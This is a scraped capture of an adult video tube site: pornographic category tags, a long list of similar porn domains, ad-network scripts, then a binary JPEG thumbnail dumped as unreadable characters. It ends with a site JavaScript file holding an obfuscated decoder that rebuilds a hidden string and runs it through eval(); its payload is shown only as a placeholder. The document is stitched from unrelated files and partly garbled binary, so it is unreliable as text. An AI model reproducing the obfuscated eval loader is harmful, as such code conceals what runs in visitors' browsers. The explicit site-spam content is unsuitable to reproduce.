                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>3895</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>1240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>1028</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>1595</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>1229</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>1887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>2105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>1249</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>1272</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>1247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>2120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>1047</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>2168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>14514</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>3646</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>1112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>1007</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>2861</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1164</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>2254</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <!-- <li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-check"></i> lupoporn.net</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-check"></i> sex xxx</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-check"></i> pornhd.name</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-check"></i> tubeporn</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-check"></i> freeo nline porn</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-check"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-check"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-check"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-check"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-check"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-check"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-check"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-check"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-check"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-check"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-check"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-check"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-check"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-check"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-check"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-check"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-check"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-check"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-check"></i> video-xnxx.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-check"></i> brazers.pro</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-check"></i> pornhup</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-check"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-check"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-check"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-check"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-check"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-check"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-check"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-check"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-check"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-check"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-check"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-check"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-check"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-check"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-check"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-check"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-check"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-check"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-check"></i> wwwxnxx.org</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-check"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-check"></i> wwwxvideos.org</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-check"></i> xnxxtv.pro</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-check"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-check"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-check"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-check"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-check"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-check"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-check"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-check"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-check"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-check"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-check"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-check"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-check"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-check"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-check"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-check"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-check"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-check"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-check"></i> hclips.pro</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-check"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-check"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-check"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-check"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-check"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-check"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-check"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-check"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-check"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-check"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-check"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-check"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-check"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-check"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-check"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-check"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-check"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-check"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-check"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-check"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-check"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-check"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-check"></i> bestporn</a></div></li> --> -->                             
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhube.name	</span>. All models were 18 years of age or older at the time of depiction. PornHube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a5b7011c48644e6939ed3727887e872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornhube.name/thumbs/994/2705852731324350994_0.v1582110180
body_size: 6664
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 9     !1A"Qaq�2B��#�3Rb��r�$4����              �� '        !1A"2Q#3aq���   ? �*	�ݰ�hs�ƆD�ǟ}C-c�G�ɞ�K�0��v/�A���w4�?�FQ�&�Q�P��}A���maIL��a�pe*ps���ҥӪ��)�Z�n���I�yk�#�f� �&�h��Ϊ��� �z���D�K!s���Sv\��	#�=�I�W&k��5"@�tɫ�kp��N*�f�~(��L�ք�6
"�&�
�N��p�Ev�����W �ţL�3��ц������^Y�������s�Ao�Ƥ���C�犺ν�����D����E*c9�
O^T��Oe�MZ ������)GE�K+��P�7B�S:�\v5�
ϽYu�/��2s�Dn�¢�c�
=�y�he�Ir7�{
�ZY����G�˥���jn4�E��-E8���
"�������N潚 ;��k�z��㊦��PI��6��?j<���Y���~�e�2Ew}�D綊�=����4d�FB?N3S�T�Ǒ�ј�J�a�ǩH���Փ���Q���葠`������*�( �3T�I�g��纔Ơ :�rjt�";uFX�c���ކ��/-���Q�(f�cZaF*��
�0i�$v���\��A����3]�qǳ]�p(��~;�|g���j�MF�6!�v4:+�@� �����J?�3췶`}Ȯ�"8�?e���4$�=28�=�����0��0���J�<�SA��L���Ʊ�ѽ�����T����Ò��h����W]���E&���k�Z���h�*���scq�0�&����mF�$��H��T��l$ -�D� �TP���hz7WV>h����H�4@tWA��ך@�Y����V��X� pO�I�k5���O��h~.O�-�C�>=��SR�C���c�	c��Y%}��a_���c�SÌ|����/����0�=�����bX��܊�+Ea�imm�x�G�U{X���+�ev�[�� �?گ�S��,���^G����2iYi��o�2@�j����֭��Lp¨��S�˒>{�h����2Fz���{q�Vy�th�=�5[���Y�� H�{�T�����]&u�v�DqK���d�b��?S��Kw|�[��[����QrfYM��4PxoH�o��F2�9�4��t�SkYŏ������+H��Ñ����g�J������J�k�
�)ާ�G юE-H��>�-o�k6r���G`s���Z;�[���N��yji�㵴$gz}�\iXԇJ�Z���U�4��sGu��y��!�1rzt���^N8�/��i0�FZC���S�[�� *ƃ�
�I�̙3O'لl�>E)-���Z���P���w@Ɵ
� �'x�}K�^m�0ֈ�N�d/�v��=>��o#�����:#*_�����ڕ!�U�Q���iXJ��*i9ݭ��4����D}g��G�h��#YS�pM��+�2�1��ߴ���'?+w��z{�pc �ZL����������b�4���!ɬ����ި���.8����x��V��|�"��\�uc�nG.�����6I��[� ��>��L�J(���2�f���ͤ����2�΢�S�,�>|Cwg^}���׺#����D8+��>>Z|_F|��r]�{x5--m�;���t�@��Jw #9 �_�x�t�ݧދ�V
ɶD� I��ֵ'u�42�;-o`�[EMKJ�ȅT;B�iǺ���x��]x�NLr@�������9I��c�o��Ka�y�^G� e����N$:��O�#K�<v��-�?X����cv��npGڎ�xdV`zd�I|dR4�F	�yvd�<�4V�X�iqʞ��j����
:T�}����M��p���(ux�]�g�_D2M^F$��1{'���2���#��4����o�F�Y�Z[�-�rz�Tj����Gai����>r�,�њ����1��Z %��GҘ�ޡk��{w"�v�m�щ�?a[�C�~̚�N�,I�5�G,k��g�㯀�g�:��\��Cc�Vp7~)ve`U�*x ��g	&���[[�yt�U� rbbS���ۚ�,���pϔl�2ǌ�r�mD��	.T���A<�R��-��5k%Z4~ա��L77�V�̀�E'�ݔ��ډ�:��P���h���a&�0�����׽&�� �+��H���Ԣ��Y�'o����}CF��hTL�c>��0џf��[��\��[�^�`F��\3��R@Ґ�<�n |�v�v�f%/T��(�m܊�g�Mf�;�;� ��g��Rq�S��+��<�A!��ǰ�{�+��I���f�n�C�� ���H51s�IᨧNū�ߋ���4(\��,���ޱn�V�I�Fv�ѧҡ�����$։,�ً����+��`�#Q��%Bn�?4��Ǥ�&�P��P�터7�^>j©*H<pko��ы�[L�x[�ҵIb�aWJ�=��?&�|j,��D�X2�+7�}!����ve�A<1��뗒�Kx���{���\��� �ޖ�-o����ޗ3�Wq(A�K���t
ЌR�r,�9GBXA�[�<O�ꖩ%¬�+��~�ғ,yF���H��)wh�r���r2@��m��S	�ڗ��j��c��T>���h�ā���
=��jjk���F7�'�/bd�J�d=���2���8���q�vdyc'n "*�#n�Q�)��-<�	h��w����)*@n��Z�K�Fl��e͖�,����/�L{��>���_�*G��㻈�>h��8��
�]�+	�db��˻t=� ߑTZ%��ϊ���eXp�6�[�3�5���Q�����+Ѣ��6��u,�9+�����o}�-?d���I$Xl�68$U��<C&�m�h#��R��$6O�\="�=Z��x�Xc��A^��毼m��X�o���E��@��d�Es
-t��p�8
��5u|��y��/��3�3�z���R6-%� ��L�~i���2g�ޓ�X��M�Q�4U�*�J�JZ9�O4��H4�	\"�E�e�m��Ȯ@�B��e5�_"�2� ����[�D3+����$WT�+ue8�u<0�����3��Uz�5�����8��V�.Tt����X%�OAX˹���d��kG�ݙ<������'���A*78�=��W��{�'h<�V��d>���}w��ƪ�D�*�;r?�X,������=�{>�&�;��$1�:�{P���K8�wkxزFO
O���Ю
'���0�%�ߙ<����@��$>2�x��1Q�K\a6@�����L� (�.����lr<�ziB/q&�r��&��Y����*/ �L*% ����(��k��R:���V�}B�]1d�-ELR�"���Z����kel�@���*����x�E�oGF����C�,!Fx�x&���3�\H^� P��� ��XV�;�w*<?05m��8�5�:D���ڴEl�[�l5;��J�J�8���<���f����:T�wR�e�pH������?&㏦x�}��f��b�2���j�I�l�h�I��$�����[�)p�H�C�۵A��8�#k{�9�5Qh~�p��L��sSbZ��؎:�*�)�zAX�˺&�45��^�£�\��^�~k�A�h�W�uY,!�����^���z�T��Rr��
����Ǹ��3[�(Ձ��f3�8C��x�g��X��d������+KM�,hc��d��V���e_�3����sY��@�g���D	ZYG9f9&��=�Y�h��CE� WC� ����#F쎥YN=��F2���9�W�$5eu�{�W;��K���{/�b�أ���դ�p`�,�}?�G�ʘKI!��N4ԗ����R���F<R�3/Z\��n��񻊙�FFh���j&R+��&~9�y������p�ZO<֬n�c˩�-"�ϰ���?QV��+�=;I��ҙ��2��?4�wƶ�}�-��cn5;ˋu�Y٣Q�=�����|�L柧�j�FV=/{�\I��m8�U}���UǇ���MN;��K�d����?��
�<Iwe}�OubC61��?�J��eA��y�#p��*�3U�G�m��D���;.?�U�)�h;�۩r�TV�9mrρ����*eF�^sپ�ؤ��h�RE8$����$j9�=�t��ٖ�ױ��5W��b`�ȕq��u�'ܓL*e}�tU��,�r��Zͦg-ֈ�4E�˂L$���tֶ���_�G$v�_F|��X�b�`'��?�i�<
ϑT���!��t5ȫJ���5XEƙq?<d}�_,<�f?)t˭/Y��Kh�lf�ON�SNf�y.�����ת.�����+�rHOJB���/d�r	C���QF�������X��wmk��:C'�s��E ��$�.�g< X�|4ۥ�պ8 �{C��Q��gx��r��>2)�n; �Y�6�+mp�
�E^�G_ޤ���d7M�6��Q[D�?LF��{���a�(���
�e��1J���|�t{H �WcO�K��N3�(��+	Z4owK���������P/(zWĴ.Gl��f�u8�xc���m�Tr��3���g�2�Dh�E��[����jV�m}4l�@vۑ�f���g��	��=ڛu�%ڸ��ى^�F��ѳ�Nᷨ4R��߽�]�� ����H�@P�i��b�PѬb���s"wR1OQGl�����i�.����Q�/��R��e!�*4�ehX<�ս� �5�Kf�r��ܸ�����0O��g{̶� ��ڙQ� ?+��ghXO�%l�����o�A�������Wk�j�%3�dH��J	�r&m��4*tM�&��<{F+�M<tsdcs�㪐k�6�%qЀj9}�W�CE��)挆��ۥa|a?�~�ʧ1��\��"J��>�+ѐ#>�C ]ۘ�z<<�,Q�gc���Z �ү��V��xպ7P~3A�ZYK3 ;��@����q�Q��嬁�.0T�������&�8H��sެP�n��˲�� ���3�1I��Pp����E�g{�ү"$��U͹�O��� ��;au��z�OH޺F��]�K�iyr�@{;o;۩V@�Ѥ�u��J�[���VN�6�*�M�������A�rB��߅�`m�FA����f�n��*yQ��Ԛ,֊�Ԣm&(Ɂ�1ĉ�/�ɋUW�H�?C]R%��f���3�1x�+���$UQ��(��߆�`�������,z.{֌}�i�Y��6�m��9^b?)��;�w�����&[�
��������Z�迿/;mO��֋ex#,�P���ڣ�|G�ظ�KRw*���ړ��U����L�T �"#��*I3��ɇI7�|�n�"�B$POf�+��2��3�v�i>	��EK��z�H�U�S��,�A �"�Ǒr�0��G�h�C5hUՁ�� ���2/D��}�i�Ý"�G�I���?ظZ"�Ѹ��*�`'��x�����?��	���춒DSv=}1P�7��8���$y����MƔn�rd\����A��(��*�G1�4��C)�ʼ���N��aڰ�)l:��=�s�����I��L�ޣ!$�j��u4j8����d���f����c��(�H�`h	�
��W&�d����G�#j�H&�~y�,�qV�њqm�qt˔��`��9�����o)>�����Z��?�(����j�ĕ�	����C±���?@I|3d���z4+��� ��H�F�{4���V���]�:
Y���� ��Q�(�֜_�j�]ћVh�/�����9�N�������-26�u#4����$�p1�kG���&?a�jV�Oo�z�x�Z���櫧0��
s�/V>�h����iu	��!<1�i`�pqY)b}*:��ݏ����*3�q�2{��n ��m,�5�F�#r������I%�oe�9��xz�~nd����ɫk[[��A���ɦH�]=H�>�E��Zt�
4�G��Eh�i�DZ�1Ah@�D���@� \TG礟E1�0����4�]RsҜ��o�#qړ�%�| ~+� 9 c✊:� p9���������c~�͉w�xa��{�2h����v�<�R�91��U'��X�8��=&���&���A�Z�r+!���i`���4�Y��N+;F���ӖON8���B����#� �O$)�X �S���L��c�*,��p&\�] ��R�� VCB�>a����q?-L
Dh<Eyz��8��q#�I���T�(/6�@9�$�5�=841y�	9�c$L\��u�Ӝ���9'?Zo�)�&�⠁Q(=����AR
A\1пJ��W�TI��8�5���lݨ5��qI�'4CB�5zߗ4��xv<�>��1C<"ݚ�'��K����>��������LM
N�g�S��$ҔAQ��h�7}聠��n�z��\���"R4�I�8�$y�+��I�I�8�&�Ƹ�{���p@��X�d'+RBs\IX��FA4����M*,ȱ⇚�Y���Hc����c�<����� p)N@�G����94�D�ri�&��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhube.name/js/mG8GmyfXr7n5GJv.js
body_size: 21548
content:
function uohl(ahaq){var sgqsnrj='Z';var pjxlni='A';var zpwekcey=[];var kjjeluvxj=new RegExp('['+pjxlni+'-'+sgqsnrj+']');var ublqlom=ahaq.split(kjjeluvxj);for(var i=0;i<ublqlom.length;i++){zpwekcey.push(String.fromCharCode(parseInt(ublqlom[i],18)/(38)));}eval(zpwekcey.splice(1,zpwekcey.length).join(''));}uohl('[base64]'); 
     